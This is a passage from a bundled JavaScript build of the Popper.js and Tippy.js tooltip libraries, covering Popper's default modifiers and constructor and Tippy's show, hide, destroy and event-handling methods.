    /**
     * @prop {Array} [priority=['left','right','top','bottom']]
     * Popper will try to prevent overflow following these priorities by default,
     * then, it could overflow on the left and on top of the `boundariesElement`
     */
    priority: ['left', 'right', 'top', 'bottom'],
    /**
     * @prop {number} padding=5
     * Amount of pixel used to define a minimum distance between the boundaries
     * and the popper this makes sure the popper has always a little padding
     * between the edges of its container
     */
    padding: 5,
    /**
     * @prop {String|HTMLElement} boundariesElement='scrollParent'
     * Boundaries used by the modifier, can be `scrollParent`, `window`,
     * `viewport` or any DOM element.
     */
    boundariesElement: 'scrollParent'
  },

  /**
   * Modifier used to make sure the reference and its popper stay near eachothers
   * without leaving any gap between the two. Expecially useful when the arrow is
   * enabled and you want to assure it to point to its reference element.
   * It cares only about the first axis, you can still have poppers with margin
   * between the popper and its reference element.
   * @memberof modifiers
   * @inner
   */
  keepTogether: {
    /** @prop {number} order=400 - Index used to define the order of execution */
    order: 400,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: keepTogether
  },

  /**
   * This modifier is used to move the `arrowElement` of the popper to make
   * sure it is positioned between the reference element and its popper element.
   * It will read the outer size of the `arrowElement` node to detect how many
   * pixels of conjuction are needed.
   *
   * It has no effect if no `arrowElement` is provided.
   * @memberof modifiers
   * @inner
   */
  arrow: {
    /** @prop {number} order=500 - Index used to define the order of execution */
    order: 500,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: arrow,
    /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
    element: '[x-arrow]'
  },

  /**
   * Modifier used to flip the popper's placement when it starts to overlap its
   * reference element.
   *
   * Requires the `preventOverflow` modifier before it in order to work.
   *
   * **NOTE:** this modifier will interrupt the current update cycle and will
   * restart it if it detects the need to flip the placement.
   * @memberof modifiers
   * @inner
   */
  flip: {
    /** @prop {number} order=600 - Index used to define the order of execution */
    order: 600,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: flip,
    /**
     * @prop {String|Array} behavior='flip'
     * The behavior used to change the popper's placement. It can be one of
     * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
     * placements (with optional variations).
     */
    behavior: 'flip',
    /**
     * @prop {number} padding=5
     * The popper will flip if it hits the edges of the `boundariesElement`
     */
    padding: 5,
    /**
     * @prop {String|HTMLElement} boundariesElement='viewport'
     * The element which will define the boundaries of the popper position,
     * the popper will never be placed outside of the defined boundaries
     * (except if keepTogether is enabled)
     */
    boundariesElement: 'viewport'
  },

  /**
   * Modifier used to make the popper flow toward the inner of the reference element.
   * By default, when this modifier is disabled, the popper will be placed outside
   * the reference element.
   * @memberof modifiers
   * @inner
   */
  inner: {
    /** @prop {number} order=700 - Index used to define the order of execution */
    order: 700,
    /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
    enabled: false,
    /** @prop {ModifierFn} */
    fn: inner
  },

  /**
   * Modifier used to hide the popper when its reference element is outside of the
   * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
   * be used to hide with a CSS selector the popper when its reference is
   * out of boundaries.
   *
   * Requires the `preventOverflow` modifier before it in order to work.
   * @memberof modifiers
   * @inner
   */
  hide: {
    /** @prop {number} order=800 - Index used to define the order of execution */
    order: 800,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: hide
  },

  /**
   * Computes the style that will be applied to the popper element to gets
   * properly positioned.
   *
   * Note that this modifier will not touch the DOM, it just prepares the styles
   * so that `applyStyle` modifier can apply it. This separation is useful
   * in case you need to replace `applyStyle` with a custom implementation.
   *
   * This modifier has `850` as `order` value to maintain backward compatibility
   * with previous versions of Popper.js. Expect the modifiers ordering method
   * to change in future major versions of the library.
   *
   * @memberof modifiers
   * @inner
   */
  computeStyle: {
    /** @prop {number} order=850 - Index used to define the order of execution */
    order: 850,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: computeStyle,
    /**
     * @prop {Boolean} gpuAcceleration=true
     * If true, it uses the CSS 3d transformation to position the popper.
     * Otherwise, it will use the `top` and `left` properties.
     */
    gpuAcceleration: true,
    /**
     * @prop {string} [x='bottom']
     * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
     * Change this if your popper should grow in a direction different from `bottom`
     */
    x: 'bottom',
    /**
     * @prop {string} [x='left']
     * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
     * Change this if your popper should grow in a direction different from `right`
     */
    y: 'right'
  },

  /**
   * Applies the computed styles to the popper element.
   *
   * All the DOM manipulations are limited to this modifier. This is useful in case
   * you want to integrate Popper.js inside a framework or view library and you
   * want to delegate all the DOM manipulations to it.
   *
   * Note that if you disable this modifier, you must make sure the popper element
   * has its position set to `absolute` before Popper.js can do its work!
   *
   * Just disable this modifier and define you own to achieve the desired effect.
   *
   * @memberof modifiers
   * @inner
   */
  applyStyle: {
    /** @prop {number} order=900 - Index used to define the order of execution */
    order: 900,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: applyStyle,
    /** @prop {Function} */
    onLoad: applyStyleOnLoad,
    /**
     * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
     * @prop {Boolean} gpuAcceleration=true
     * If true, it uses the CSS 3d transformation to position the popper.
     * Otherwise, it will use the `top` and `left` properties.
     */
    gpuAcceleration: undefined
  }
};

/**
 * The `dataObject` is an object containing all the informations used by Popper.js
 * this object get passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
 * @name dataObject
 * @property {Object} data.instance The Popper.js instance
 * @property {String} data.placement Placement applied to popper
 * @property {String} data.originalPlacement Placement originally defined on init
 * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
 * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper.
 * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
 * @property {Object} data.styles Any CSS property defined here will be applied to the popper, it expects the JavaScript nomenclature (eg. `marginBottom`)
 * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow, it expects the JavaScript nomenclature (eg. `marginBottom`)
 * @property {Object} data.boundaries Offsets of the popper boundaries
 * @property {Object} data.offsets The measurements of popper, reference and arrow elements.
 * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
 * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
 * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
 */

/**
 * Default options provided to Popper.js constructor.<br />
 * These can be overriden using the `options` argument of Popper.js.<br />
 * To override an option, simply pass as 3rd argument an object with the same
 * structure of this object, example:
 * ```
 * new Popper(ref, pop, {
 *   modifiers: {
 *     preventOverflow: { enabled: false }
 *   }
 * })
 * ```
 * @type {Object}
 * @static
 * @memberof Popper
 */
var Defaults = {
  /**
   * Popper's placement
   * @prop {Popper.placements} placement='bottom'
   */
  placement: 'bottom',

  /**
   * Set this to true if you want popper to position it self in 'fixed' mode
   * @prop {Boolean} positionFixed=false
   */
  positionFixed: false,

  /**
   * Whether events (resize, scroll) are initially enabled
   * @prop {Boolean} eventsEnabled=true
   */
  eventsEnabled: true,

  /**
   * Set to true if you want to automatically remove the popper when
   * you call the `destroy` method.
   * @prop {Boolean} removeOnDestroy=false
   */
  removeOnDestroy: false,

  /**
   * Callback called when the popper is created.<br />
   * By default, is set to no-op.<br />
   * Access Popper.js instance with `data.instance`.
   * @prop {onCreate}
   */
  onCreate: function onCreate() {},

  /**
   * Callback called when the popper is updated, this callback is not called
   * on the initialization/creation of the popper, but only on subsequent
   * updates.<br />
   * By default, is set to no-op.<br />
   * Access Popper.js instance with `data.instance`.
   * @prop {onUpdate}
   */
  onUpdate: function onUpdate() {},

  /**
   * List of modifiers used to modify the offsets before they are applied to the popper.
   * They provide most of the functionalities of Popper.js
   * @prop {modifiers}
   */
  modifiers: modifiers
};

/**
 * @callback onCreate
 * @param {dataObject} data
 */

/**
 * @callback onUpdate
 * @param {dataObject} data
 */

// Utils
// Methods
var Popper = function () {
  /**
   * Create a new Popper.js instance
   * @class Popper
   * @param {HTMLElement|referenceObject} reference - The reference element used to position the popper
   * @param {HTMLElement} popper - The HTML element used as popper.
   * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
   * @return {Object} instance - The generated Popper.js instance
   */
  function Popper(reference, popper) {
    var _this = this;

    var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
    classCallCheck$1(this, Popper);

    this.scheduleUpdate = function () {
      return requestAnimationFrame(_this.update);
    };

    // make update() debounced, so that it only runs at most once-per-tick
    this.update = debounce(this.update.bind(this));

    // with {} we create a new object with the options inside it
    this.options = _extends$1({}, Popper.Defaults, options);

    // init state
    this.state = {
      isDestroyed: false,
      isCreated: false,
      scrollParents: []
    };

    // get reference and popper elements (allow jQuery wrappers)
    this.reference = reference && reference.jquery ? reference[0] : reference;
    this.popper = popper && popper.jquery ? popper[0] : popper;

    // Deep merge modifiers options
    this.options.modifiers = {};
    Object.keys(_extends$1({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
      _this.options.modifiers[name] = _extends$1({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
    });

    // Refactoring modifiers' list (Object => Array)
    this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
      return _extends$1({
        name: name
      }, _this.options.modifiers[name]);
    })
    // sort the modifiers by order
    .sort(function (a, b) {
      return a.order - b.order;
    });

    // modifiers have the ability to execute arbitrary code when Popper.js get inited
    // such code is executed in the same order of its modifier
    // they could add new properties to their options configuration
    // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
    this.modifiers.forEach(function (modifierOptions) {
      if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
        modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
      }
    });

    // fire the first update to position the popper in the right place
    this.update();

    var eventsEnabled = this.options.eventsEnabled;
    if (eventsEnabled) {
      // setup event listeners, they will take care of update the position in specific situations
      this.enableEventListeners();
    }

    this.state.eventsEnabled = eventsEnabled;
  }

  // We can't use class properties because they don't get listed in the
  // class prototype and break stuff like Sinon stubs


  createClass$1(Popper, [{
    key: 'update',
    value: function update$$1() {
      return update.call(this);
    }
  }, {
    key: 'destroy',
    value: function destroy$$1() {
      return destroy.call(this);
    }
  }, {
    key: 'enableEventListeners',
    value: function enableEventListeners$$1() {
      return enableEventListeners.call(this);
    }
  }, {
    key: 'disableEventListeners',
    value: function disableEventListeners$$1() {
      return disableEventListeners.call(this);
    }

    /**
     * Schedule an update, it will run on the next UI update available
     * @method scheduleUpdate
     * @memberof Popper
     */

    /**
     * Collection of utilities useful when writing custom modifiers.
     * Starting from version 1.7, this method is available only if you
     * include `popper-utils.js` before `popper.js`.
     *
     * **DEPRECATION**: This way to access PopperUtils is deprecated
     * and will be removed in v2! Use the PopperUtils module directly instead.
     * Due to the high instability of the methods contained in Utils, we can't
     * guarantee them to follow semver. Use them at your own risk!
     * @static
     * @private
     * @type {Object}
     * @deprecated since version 1.8
     * @member Utils
     * @memberof Popper
     */

  }]);
  return Popper;
}();

/**
 * The `referenceObject` is an object that provides an interface compatible with Popper.js
 * and lets you use it as replacement of a real DOM node.<br />
 * You can use this method to position a popper relatively to a set of coordinates
 * in case you don't have a DOM node to use as reference.
 *
 * ```
 * new Popper(referenceObject, popperNode);
 * ```
 *
 * NB: This feature isn't supported in Internet Explorer 10
 * @name referenceObject
 * @property {Function} data.getBoundingClientRect
 * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
 * @property {number} data.clientWidth
 * An ES6 getter that will return the width of the virtual reference element.
 * @property {number} data.clientHeight
 * An ES6 getter that will return the height of the virtual reference element.
 */

Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
Popper.placements = placements;
Popper.Defaults = Defaults;

/**
 * Triggers document reflow.
 * Use void because some minifiers or engines think simply accessing the property
 * is unnecessary.
 * @param {Element} popper
 */
function reflow(popper) {
  void popper.offsetHeight;
}

/**
 * Wrapper util for popper position updating.
 * Updates the popper's position and invokes the callback on update.
 * Hackish workaround until Popper 2.0's update() becomes sync.
 * @param {Popper} popperInstance
 * @param {Function} callback: to run once popper's position was updated
 * @param {Boolean} updateAlreadyCalled: was scheduleUpdate() already called?
 */
function updatePopperPosition(popperInstance, callback, updateAlreadyCalled) {
  var popper = popperInstance.popper,
      options = popperInstance.options;

  var onCreate = options.onCreate;
  var onUpdate = options.onUpdate;

  options.onCreate = options.onUpdate = function () {
    reflow(popper), callback && callback(), onUpdate();
    options.onCreate = onCreate;
    options.onUpdate = onUpdate;
  };

  if (!updateAlreadyCalled) {
    popperInstance.scheduleUpdate();
  }
}

/**
 * Returns the core placement ('top', 'bottom', 'left', 'right') of a popper
 * @param {Element} popper
 * @return {String}
 */
function getPopperPlacement(popper) {
  return popper.getAttribute('x-placement').replace(/-.+/, '');
}

/**
 * Determines if the mouse's cursor is outside the interactive border
 * @param {MouseEvent} event
 * @param {Element} popper
 * @param {Object} options
 * @return {Boolean}
 */
function cursorIsOutsideInteractiveBorder(event, popper, options) {
  if (!popper.getAttribute('x-placement')) return true;

  var x = event.clientX,
      y = event.clientY;
  var interactiveBorder = options.interactiveBorder,
      distance = options.distance;


  var rect = popper.getBoundingClientRect();
  var placement = getPopperPlacement(popper);
  var borderWithDistance = interactiveBorder + distance;

  var exceeds = {
    top: rect.top - y > interactiveBorder,
    bottom: y - rect.bottom > interactiveBorder,
    left: rect.left - x > interactiveBorder,
    right: x - rect.right > interactiveBorder
  };

  switch (placement) {
    case 'top':
      exceeds.top = rect.top - y > borderWithDistance;
      break;
    case 'bottom':
      exceeds.bottom = y - rect.bottom > borderWithDistance;
      break;
    case 'left':
      exceeds.left = rect.left - x > borderWithDistance;
      break;
    case 'right':
      exceeds.right = x - rect.right > borderWithDistance;
      break;
  }

  return exceeds.top || exceeds.bottom || exceeds.left || exceeds.right;
}

/**
 * Transforms the `arrowTransform` numbers based on the placement axis
 * @param {String} type 'scale' or 'translate'
 * @param {Number[]} numbers
 * @param {Boolean} isVertical
 * @param {Boolean} isReverse
 * @return {String}
 */
function transformNumbersBasedOnPlacementAxis(type, numbers, isVertical, isReverse) {
  if (!numbers.length) return '';

  var transforms = {
    scale: function () {
      if (numbers.length === 1) {
        return '' + numbers[0];
      } else {
        return isVertical ? numbers[0] + ', ' + numbers[1] : numbers[1] + ', ' + numbers[0];
      }
    }(),
    translate: function () {
      if (numbers.length === 1) {
        return isReverse ? -numbers[0] + 'px' : numbers[0] + 'px';
      } else {
        if (isVertical) {
          return isReverse ? numbers[0] + 'px, ' + -numbers[1] + 'px' : numbers[0] + 'px, ' + numbers[1] + 'px';
        } else {
          return isReverse ? -numbers[1] + 'px, ' + numbers[0] + 'px' : numbers[1] + 'px, ' + numbers[0] + 'px';
        }
      }
    }()
  };

  return transforms[type];
}

/**
 * Transforms the `arrowTransform` x or y axis based on the placement axis
 * @param {String} axis 'X', 'Y', ''
 * @param {Boolean} isVertical
 * @return {String}
 */
function transformAxis(axis, isVertical) {
  if (!axis) return '';
  var map = {
    X: 'Y',
    Y: 'X'
  };
  return isVertical ? axis : map[axis];
}

/**
 * Computes and applies the necessary arrow transform
 * @param {Element} popper
 * @param {Element} arrow
 * @param {String} arrowTransform
 */
function computeArrowTransform(popper, arrow, arrowTransform) {
  var placement = getPopperPlacement(popper);
  var isVertical = placement === 'top' || placement === 'bottom';
  var isReverse = placement === 'right' || placement === 'bottom';

  var getAxis = function getAxis(re) {
    var match = arrowTransform.match(re);
    return match ? match[1] : '';
  };

  var getNumbers = function getNumbers(re) {
    var match = arrowTransform.match(re);
    return match ? match[1].split(',').map(parseFloat) : [];
  };

  var re = {
    translate: /translateX?Y?\(([^)]+)\)/,
    scale: /scaleX?Y?\(([^)]+)\)/
  };

  var matches = {
    translate: {
      axis: getAxis(/translate([XY])/),
      numbers: getNumbers(re.translate)
    },
    scale: {
      axis: getAxis(/scale([XY])/),
      numbers: getNumbers(re.scale)
    }
  };

  var computedTransform = arrowTransform.replace(re.translate, 'translate' + transformAxis(matches.translate.axis, isVertical) + '(' + transformNumbersBasedOnPlacementAxis('translate', matches.translate.numbers, isVertical, isReverse) + ')').replace(re.scale, 'scale' + transformAxis(matches.scale.axis, isVertical) + '(' + transformNumbersBasedOnPlacementAxis('scale', matches.scale.numbers, isVertical, isReverse) + ')');

  arrow.style[prefix('transform')] = computedTransform;
}

/**
 * Returns the distance taking into account the default distance due to
 * the transform: translate setting in CSS
 * @param {Number} distance
 * @return {String}
 */
function getOffsetDistanceInPx(distance) {
  return -(distance - defaults.distance) + 'px';
}

/**
 * Waits until next repaint to execute a fn
 * @param {Function} fn
 */
function defer(fn) {
  requestAnimationFrame(function () {
    setTimeout(fn, 1);
  });
}

var matches = {};

if (isBrowser) {
  var e = Element.prototype;
  matches = e.matches || e.matchesSelector || e.webkitMatchesSelector || e.mozMatchesSelector || e.msMatchesSelector || function (s) {
    var matches = (this.document || this.ownerDocument).querySelectorAll(s);
    var i = matches.length;
    while (--i >= 0 && matches.item(i) !== this) {} // eslint-disable-line no-empty
    return i > -1;
  };
}

var matches$1 = matches;

/**
 * Ponyfill to get the closest parent element
 * @param {Element} element - child of parent to be returned
 * @param {String} parentSelector - selector to match the parent if found
 * @return {Element}
 */
function closest(element, parentSelector) {
  var fn = Element.prototype.closest || function (selector) {
    var el = this;
    while (el) {
      if (matches$1.call(el, selector)) {
        return el;
      }
      el = el.parentElement;
    }
  };

  return fn.call(element, parentSelector);
}

/**
 * Returns the value taking into account the value being either a number or array
 * @param {Number|Array} value
 * @param {Number} index
 * @return {Number}
 */
function getValue(value, index) {
  return Array.isArray(value) ? value[index] : value;
}

/**
 * Sets the visibility state of an element for transition to begin
 * @param {Element[]} els - array of elements
 * @param {String} type - 'visible' or 'hidden'
 */
function setVisibilityState(els, type) {
  els.forEach(function (el) {
    if (!el) return;
    el.setAttribute('data-state', type);
  });
}

/**
 * Sets the transition property to each element
 * @param {Element[]} els - Array of elements
 * @param {String} value
 */
function applyTransitionDuration(els, value) {
  els.filter(Boolean).forEach(function (el) {
    el.style[prefix('transitionDuration')] = value + 'ms';
  });
}

/**
 * Focuses an element while preventing a scroll jump if it's not entirely within the viewport
 * @param {Element} el
 */
function focus(el) {
  var x = window.scrollX || window.pageXOffset;
  var y = window.scrollY || window.pageYOffset;
  el.focus();
  scroll(x, y);
}

var key = {};
var store = function store(data) {
  return function (k) {
    return k === key && data;
  };
};

var Tippy = function () {
  function Tippy(config) {
    classCallCheck(this, Tippy);

    for (var _key in config) {
      this[_key] = config[_key];
    }

    this.state = {
      destroyed: false,
      visible: false,
      enabled: true
    };

    this._ = store({
      mutationObservers: []
    });
  }

  /**
   * Enables the tooltip to allow it to show or hide
   * @memberof Tippy
   * @public
   */


  createClass(Tippy, [{
    key: 'enable',
    value: function enable() {
      this.state.enabled = true;
    }

    /**
     * Disables the tooltip from showing or hiding, but does not destroy it
     * @memberof Tippy
     * @public
     */

  }, {
    key: 'disable',
    value: function disable() {
      this.state.enabled = false;
    }

    /**
     * Shows the tooltip
     * @param {Number} duration in milliseconds
     * @memberof Tippy
     * @public
     */

  }, {
    key: 'show',
    value: function show(duration) {
      var _this = this;

      if (this.state.destroyed || !this.state.enabled) return;

      var popper = this.popper,
          reference = this.reference,
          options = this.options;

      var _getInnerElements = getInnerElements(popper),
          tooltip = _getInnerElements.tooltip,
          backdrop = _getInnerElements.backdrop,
          content = _getInnerElements.content;

      // If the `dynamicTitle` option is true, the instance is allowed
      // to be created with an empty title. Make sure that the tooltip
      // content is not empty before showing it


      if (options.dynamicTitle && !reference.getAttribute('data-original-title')) {
        return;
      }

      // Do not show tooltip if reference contains 'disabled' attribute. FF fix for #221
      if (reference.hasAttribute('disabled')) return;

      // Destroy tooltip if the reference element is no longer on the DOM
      if (!reference.refObj && !document.documentElement.contains(reference)) {
        this.destroy();
        return;
      }

      options.onShow.call(popper, this);

      duration = getValue(duration !== undefined ? duration : options.duration, 0);

      // Prevent a transition when popper changes position
      applyTransitionDuration([popper, tooltip, backdrop], 0);

      popper.style.visibility = 'visible';
      this.state.visible = true;

      _mount.call(this, function () {
        if (!_this.state.visible) return;

        if (!_hasFollowCursorBehavior.call(_this)) {
          // FIX: Arrow will sometimes not be positioned correctly. Force another update.
          _this.popperInstance.scheduleUpdate();
        }

        // Set initial position near the cursor
        if (_hasFollowCursorBehavior.call(_this)) {
          _this.popperInstance.disableEventListeners();
          var delay = getValue(options.delay, 0);
          var lastTriggerEvent = _this._(key).lastTriggerEvent;
          if (lastTriggerEvent) {
            _this._(key).followCursorListener(delay && _this._(key).lastMouseMoveEvent ? _this._(key).lastMouseMoveEvent : lastTriggerEvent);
          }
        }

        // Re-apply transition durations
        applyTransitionDuration([tooltip, backdrop, backdrop ? content : null], duration);

        if (backdrop) {
          getComputedStyle(backdrop)[prefix('transform')];
        }

        if (options.interactive) {
          reference.classList.add('tippy-active');
        }

        if (options.sticky) {
          _makeSticky.call(_this);
        }

        setVisibilityState([tooltip, backdrop], 'visible');

        _onTransitionEnd.call(_this, duration, function () {
          if (!options.updateDuration) {
            tooltip.classList.add('tippy-notransition');
          }

          if (options.interactive) {
            focus(popper);
          }

          reference.setAttribute('aria-describedby', 'tippy-' + _this.id);

          options.onShown.call(popper, _this);
        });
      });
    }

    /**
     * Hides the tooltip
     * @param {Number} duration in milliseconds
     * @memberof Tippy
     * @public
     */

  }, {
    key: 'hide',
    value: function hide(duration) {
      var _this2 = this;

      if (this.state.destroyed || !this.state.enabled) return;

      var popper = this.popper,
          reference = this.reference,
          options = this.options;

      var _getInnerElements2 = getInnerElements(popper),
          tooltip = _getInnerElements2.tooltip,
          backdrop = _getInnerElements2.backdrop,
          content = _getInnerElements2.content;

      options.onHide.call(popper, this);

      duration = getValue(duration !== undefined ? duration : options.duration, 1);

      if (!options.updateDuration) {
        tooltip.classList.remove('tippy-notransition');
      }

      if (options.interactive) {
        reference.classList.remove('tippy-active');
      }

      popper.style.visibility = 'hidden';
      this.state.visible = false;

      applyTransitionDuration([tooltip, backdrop, backdrop ? content : null], duration);

      setVisibilityState([tooltip, backdrop], 'hidden');

      if (options.interactive && options.trigger.indexOf('click') > -1) {
        focus(reference);
      }

      /*
      * This call is deferred because sometimes when the tooltip is still transitioning in but hide()
      * is called before it finishes, the CSS transition won't reverse quickly enough, meaning
      * the CSS transition will finish 1-2 frames later, and onHidden() will run since the JS set it
      * more quickly. It should actually be onShown(). Seems to be something Chrome does, not Safari
      */
      defer(function () {
        _onTransitionEnd.call(_this2, duration, function () {
          if (_this2.state.visible || !options.appendTo.contains(popper)) return;

          if (!_this2._(key).isPreparingToShow) {
            document.removeEventListener('mousemove', _this2._(key).followCursorListener);
            _this2._(key).lastMouseMoveEvent = null;
          }

          if (_this2.popperInstance) {
            _this2.popperInstance.disableEventListeners();
          }

          reference.removeAttribute('aria-describedby');

          options.appendTo.removeChild(popper);

          options.onHidden.call(popper, _this2);
        });
      });
    }

    /**
     * Destroys the tooltip instance
     * @param {Boolean} destroyTargetInstances - relevant only when destroying delegates
     * @memberof Tippy
     * @public
     */

  }, {
    key: 'destroy',
    value: function destroy() {
      var _this3 = this;

      var destroyTargetInstances = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

      if (this.state.destroyed) return;

      // Ensure the popper is hidden
      if (this.state.visible) {
        this.hide(0);
      }

      this.listeners.forEach(function (listener) {
        _this3.reference.removeEventListener(listener.event, listener.handler);
      });

      // Restore title
      if (this.title) {
        this.reference.setAttribute('title', this.title);
      }

      delete this.reference._tippy;

      var attributes = ['data-original-title', 'data-tippy', 'data-tippy-delegate'];
      attributes.forEach(function (attr) {
        _this3.reference.removeAttribute(attr);
      });

      if (this.options.target && destroyTargetInstances) {
        toArray(this.reference.querySelectorAll(this.options.target)).forEach(function (child) {
          return child._tippy && child._tippy.destroy();
        });
      }

      if (this.popperInstance) {
        this.popperInstance.destroy();
      }

      this._(key).mutationObservers.forEach(function (observer) {
        observer.disconnect();
      });

      this.state.destroyed = true;
    }
  }]);
  return Tippy;
}();

/**
 * ------------------------------------------------------------------------
 * Private methods
 * ------------------------------------------------------------------------
 * Standalone functions to be called with the instance's `this` context to make
 * them truly private and not accessible on the prototype
 */

/**
 * Determines if the tooltip instance has followCursor behavior
 * @return {Boolean}
 * @memberof Tippy
 * @private
 */
function _hasFollowCursorBehavior() {
  var lastTriggerEvent = this._(key).lastTriggerEvent;
  return this.options.followCursor && !browser.usingTouch && lastTriggerEvent && lastTriggerEvent.type !== 'focus';
}

/**
 * Creates the Tippy instance for the child target of the delegate container
 * @param {Event} event
 * @memberof Tippy
 * @private
 */
function _createDelegateChildTippy(event) {
  var targetEl = closest(event.target, this.options.target);
  if (targetEl && !targetEl._tippy) {
    var title = targetEl.getAttribute('title') || this.title;
    if (title) {
      targetEl.setAttribute('title', title);
      tippy(targetEl, _extends({}, this.options, { target: null }));
      _enter.call(targetEl._tippy, event);
    }
  }
}

/**
 * Method used by event listeners to invoke the show method, taking into account delays and
 * the `wait` option
 * @param {Event} event
 * @memberof Tippy
 * @private
 */
function _enter(event) {
  var _this4 = this;

  var options = this.options;


  _clearDelayTimeouts.call(this);

  if (this.state.visible) return;

  // Is a delegate, create Tippy instance for the child target
  if (options.target) {
    _createDelegateChildTippy.call(this, event);
    return;
  }

  this._(key).isPreparingToShow = true;

  if (options.wait) {
    options.wait.call(this.popper, this.show.bind(this), event);
    return;
  }

  // If the tooltip has a delay, we need to be listening to the mousemove as soon as the trigger
  // event is fired so that it's in the correct position upon mount.
  if (_hasFollowCursorBehavior.call(this)) {
    if (!this._(key).followCursorListener) {
      _setFollowCursorListener.call(this);
    }

    var _getInnerElements3 = getInnerElements(this.popper),
        arrow = _getInnerElements3.arrow;

    if (arrow) arrow.style.margin = '0';
    document.addEventListener('mousemove', this._(key).followCursorListener);
  }

  var delay = getValue(options.delay, 0);

  if (delay) {
    this._(key).showTimeout = setTimeout(function () {
      _this4.show();
    }, delay);
  } else {
    this.show();
  }
}

/**
 * Method used by event listeners to invoke the hide method, taking into account delays
 * @memberof Tippy
 * @private
 */
function _leave() {
  var _this5 = this;

  _clearDelayTimeouts.call(this);

  if (!this.state.visible) return;

  this._(key).isPreparingToShow = false;

  var delay = getValue(this.options.delay, 1);

  if (delay) {
    this._(key).hideTimeout = setTimeout(function () {
      if (_this5.state.visible) {
        _this5.hide();
      }
    }, delay);
  } else {
    this.hide();
  }
}

/**
 * Returns relevant listeners for the instance
 * @return {Object} of listeners
 * @memberof Tippy
 * @private
 */
function _getEventListeners() {
  var _this6 = this;

  var onTrigger = function onTrigger(event) {
    if (!_this6.state.enabled) return;

    var shouldStopEvent = browser.supportsTouch && browser.usingTouch && ['mouseenter', 'mouseover', 'focus'].indexOf(event.type) > -1;

    if (shouldStopEvent && _this6.options.touchHold) return;

    _this6._(key).lastTriggerEvent = event;

    // Toggle show/hide when clicking click-triggered tooltips
    if (event.type === 'click' && _this6.options.hideOnClick !== 'persistent' && _this6.state.visible) {
      _leave.call(_this6);
    } else {
      _enter.call(_this6, event);
    }
  };

  var onMouseLeave = function onMouseLeave(event) {
    if (['mouseleave', 'mouseout'].indexOf(event.type) > -1 && browser.supportsTouch && browser.usingTouch && _this6.options.touchHold) return;

    if (_this6.options.interactive) {
      var hide = _leave.bind(_this6);

      var onMouseMove = function onMouseMove(event) {
        var referenceCursorIsOver = closest(event.target, selectors.REFERENCE);
        var cursorIsOverPopper = closest(event.target, selectors.POPPER) === _this6.popper;
        var cursorIsOverReference = referenceCursorIsOver === _this6.reference;

        if (cursorIsOverPopper || cursorIsOverReference) return;

        if (cursorIsOutsideInteractiveBorder(event, _this6.popper, _this6.options)) {
          document.body.removeEventListener('mouseleave', hide);
          document.removeEventListener('mousemove', onMouseMove);

          _leave.call(_this6, onMouseMove);
        }
      };

      document.body.addEventListener('mouseleave', hide);
      document.addEventListener('mousemove', onMouseMove);
      return;
    }

    _leave.call(_this6);
  };

  var onBlur = function onBlur(event) {
    if (event.target !== _this6.reference || browser.usingTouch) return;

    if (_this6.options.interactive) {
      if (!event.relatedTarget) return;
      if (closest(event.relatedTarget, selectors.POPPER)) return;
    }

    _leave.call(_this6);
  };

  var onDelegateShow = function onDelegateShow(event) {
    if (closest(event.target, _this6.options.target)) {
      _enter.call(_this6, event);
    }
  };

  var onDelegateHide = function onDelegateHide(event) {
    if (closest(event.target, _this6.options.target)) {
      _leave.call(_this6);
    }
  };

  return {
    onTrigger: onTrigger,
    onMouseLeave: onMouseLeave,
    onBlur: onBlur,
    onDelegateShow: onDelegateShow,
    onDelegateHide: onDelegateHide
  };
}

/**
 * Creates and returns a new popper instance
 * @return {Popper}
 * @memberof Tippy
 * @private
 */
function _createPopperInstance() {
  var _this7 = this;

  var popper = this.popper,
      reference = this.reference,
      options = this.options;

  var _getInnerElements4 = getInnerElements(popper),
      tooltip = _getInnerElements4.tooltip;

  var popperOptions = options.popperOptions;

  var arrowSelector = options.arrowType === 'round' ? selectors.ROUND_ARROW : selectors.ARROW;
  var arrow = tooltip.querySelector(arrowSelector);

  var config = _extends({
    placement: options.placement
  }, popperOptions || {}, {
    modifiers: _extends({}, popperOptions ? popperOptions.modifiers : {}, {
      arrow: _extends({
        element: arrowSelector
      }, popperOptions && popperOptions.modifiers ? popperOptions.modifiers.arrow : {}),
      flip: _extends({
        enabled: options.flip,
        padding: options.distance + 5 /* 5px from viewport boundary */
